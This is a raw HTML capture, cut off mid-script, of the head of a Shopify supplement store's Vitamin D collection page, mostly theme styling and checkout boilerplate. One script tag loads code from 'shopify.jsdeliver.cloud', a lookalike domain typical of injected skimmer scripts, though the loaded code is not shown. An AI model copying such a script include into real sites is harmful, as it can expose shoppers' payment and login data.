

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vitadeals.sg/collections/vitamin-d
body_size: 30394
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://vitadeals.sg/collections/vitamin-d">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script
      src="//vitadeals.sg/cdn/shop/t/5/assets/main.js?v=21054179157073394981741560165"
      defer="defer"
      data-defer="true"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>"
      data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"
    ></script>
    <script src="//vitadeals.sg/cdn/shop/t/5/assets/secondary.js?v=115730126064161840091741560165" defer="defer" data-defer="true"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//vitadeals.sg/cdn/shop/files/Black_And_White_Aesthetic_Minimalist_Modern_Simple_Typography_Coconut_Cosmetics_Logo_1_2b21fc58-3852-4058-a52a-a3591c42f888.png?crop=center&height=32&v=1713713596&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Vitamin D
 &ndash; Vitadeals Singapore</title>

    
      <meta name="description" content="High-quality Vitamin D supplements at Vitadeals. Boost your health with our range of Vitamin D products. Shop now for great deals!">
    

    

<meta property="og:site_name" content="Vitadeals Singapore">
<meta property="og:url" content="https://vitadeals.sg/collections/vitamin-d">
<meta property="og:title" content="Vitamin D">
<meta property="og:type" content="website">
<meta property="og:description" content="High-quality Vitamin D supplements at Vitadeals. Boost your health with our range of Vitamin D products. Shop now for great deals!"><meta property="og:image" content="http://vitadeals.sg/cdn/shop/files/Vitadeals_400.png?v=1755012104">
  <meta property="og:image:secure_url" content="https://vitadeals.sg/cdn/shop/files/Vitadeals_400.png?v=1755012104">
  <meta property="og:image:width" content="400">
  <meta property="og:image:height" content="400"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Vitamin D">
<meta name="twitter:description" content="High-quality Vitamin D supplements at Vitadeals. Boost your health with our range of Vitamin D products. Shop now for great deals!">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="UiYPO132rvKNiNFb2YKxOXCdz5Aeajfb3NJLhFhS1aA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/74535731498/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="aed8604e430f2a9fa69f59f4d52e29bd">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/vitamin-d.atom" />
<link rel="alternate" type="application/json+oembed" href="https://vitadeals.sg/collections/vitamin-d.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-SG"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-SG&shop_id=74535731498" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":74535731498,"countryCode":"SG","currencyCode":"SGD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/74535731498","merchantName":"Vitadeals Singapore","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Vitadeals Singapore","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"aed8604e430f2a9fa69f59f4d52e29bd","betas":["rich-media-storefront-analytics"],"domain":"vitadeals.sg","predictiveSearch":true,"shopId":74535731498,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "vitadeals-singapore.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"SGD","rate":"1.0"};
Shopify.country = "SG";
Shopify.theme = {"name":"ecomplaybook-theme","id":175804481834,"schema_name":"ecomplaybook","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "vitadeals.sg/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//vitadeals.sg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//vitadeals.sg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//vitadeals.sg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//vitadeals.sg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=vitadeals-singapore.myshopify.com","https:\/\/d23dclunsivw3h.cloudfront.net\/redirect-app.js?shop=vitadeals-singapore.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=vitadeals-singapore.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=vitadeals-singapore.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":74535731498,"offset":28800,"reqid":"5de517f4-8f54-4531-bcf4-81694a271418-1768797382","pageurl":"vitadeals.sg\/collections\/vitamin-d","u":"77d90055c6f5","p":"collection","rtyp":"collection","rid":476390785322};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//vitadeals.sg/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//vitadeals.sg/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://vitadeals.sg/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://vitadeals.sg/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//vitadeals.sg/cdn/shop/t/5/compiled_assets/scripts.js?v=475"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//vitadeals.sg/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 45, 106, 79;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 255, 111, 0;
        --color-base-accent-2: 120, 120, 120;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #2d6a4f;
        --gradient-base-accent-1: #ff6f00;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 0.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
        @e-com.play.book
      </style>
    </noscript>

    <link href="//vitadeals.sg/cdn/shop/t/5/assets/base.css?v=170911963064207036671741560164" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//vitadeals.sg/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//vitadeals.sg/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//vitadeals.sg/cdn/shop/t/5/assets/component-predictive-search.css?v=76514217051199997821741560164"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <link href="//vitadeals.sg/cdn/shop/t/5/assets/image-size-styles.css?v=475" rel="stylesheet" type="text/css">
  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
